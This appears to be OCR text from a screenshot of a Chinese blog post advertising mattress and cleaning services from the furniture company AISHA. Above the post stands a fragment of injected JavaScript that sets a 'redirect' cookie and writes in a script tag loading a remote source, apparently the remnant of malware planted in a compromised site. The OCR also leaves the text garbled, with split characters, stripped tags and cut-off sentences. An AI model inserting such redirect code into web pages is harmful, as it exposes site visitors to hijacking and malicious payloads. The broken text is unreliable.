
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
18 1 月, 2019
Uncategorized
佈
類
日
期:
給予客戶專業親切周到而多元
化的服務
潔淨舒適的生活空間是高品味生活的基本要求，無論
您的需求是
獨立筒床墊
、雙人床墊、裝彈簧床墊等服
務，我們AISHA愛莎平價家具公司有十幾年的清潔經
驗，對於現代人多方面的清潔需求，我們給予客戶專